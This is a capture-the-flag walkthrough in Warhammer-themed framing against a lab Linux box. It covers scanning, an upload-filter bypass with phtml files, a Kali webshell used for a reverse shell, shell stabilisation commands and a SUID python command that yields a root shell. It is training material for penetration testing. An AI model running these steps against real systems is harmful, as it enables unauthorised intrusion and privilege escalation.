+++ INITIATING LITURGICAL BROADCAST +++
By the Will of the Omnissiah, and the Authority vested in me as Magos Dominus, I transmit this holy data-burst unto the noosphere.
Reconnaisance
Checking target OS..
`64 bytes from 10.10.9.101: icmp_seq=1 ttl=63 time=172 ms
Host is likely to be Linux/Unix since default TTL is 64 , in this case hopped once which we can see with traceroute utility.
traceroute to 10.10.9.101 (10.10.9.101), 30 hops max, 60 byte packets
1 10.23.0.1 (10.23.0.1) 68.154 ms 68.170 ms 68.169 ms
2 10.10.9.101 (10.10.9.101) 68.178 ms 68.155 ms 68.172 ms
Using nmap..
db_nmap -sSV -p- --min-rate 5000 -n -Pn 10.10.9.101 -vvv
Results:
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.9.101 22 tcp ssh open OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0
10.10.9.101 80 tcp http open Apache httpd 2.4.29 (Ubuntu)Checking with http-enum script..
nmap -Pn -n --script=http-enum 10.10.9.101 -vvv
80/tcp open http syn-ack ttl 63
| http-enum:
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.29 (ubuntu)'Fuzzing
gobuster dir -u http://10.10.9.101 -w /usr/share/wordlists/dirb/common.txt
Results:
/.hta (Status: 403) [Size: 276]
/.htpasswd (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/css (Status: 301) [Size: 308] [--> http://10.10.9.101/css/]
/index.php (Status: 200) [Size: 616]
/js (Status: 301) [Size: 307] [--> http://10.10.9.101/js/]
/panel (Status: 301) [Size: 310] [--> http://10.10.9.101/panel/]
/server-status (Status: 403) [Size: 276]
/uploads (Status: 301) [Size: 312] [--> http://10.10.9.101/uploads/]
Progress: 4614 / 4615 (99.98%)I discovered that panel in fact is a panel to upload files , so I will test which file types can be uploaded using a burpsuite sniper attack.
Burpsuite & Reverse Shell


I got a succesful attempt at uploading phtml extension files , so I will use one of the pre-packed webshell that kali has and execute it from the victim machine.
Once I got my reverse shell it’s time to stabilize it so I ran the following commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'
ctrl + z
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bashThis way I got a functional shell inside my reverse shell.
After this the CTF asks us to find a file called user.txt and since it wasn’t on the directories available inside home I just searched for it:
bash-4.4$ find / -type f -name user.txt 2>/dev/null
/var/www/user.txtWe got the first flag.
Second flag and privesc
Searching for files with SETUID I found the following :
-rwsr-sr-x 1 root root 3665768 Aug 4 2020 /usr/bin/python
Went straight to gtfobins to check and in the python SUID section I found this :
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
The -p flag preserves privileges , meaning that if SUID set , it will keep root privileges.
And this way I got a root shell. The flag was at /root/root.txt.
GLORY TO THE OMNISSIAH. PRAISE THE BINARY DIVINE.
+++ LITURGICAL BROADCAST COMPLETE +++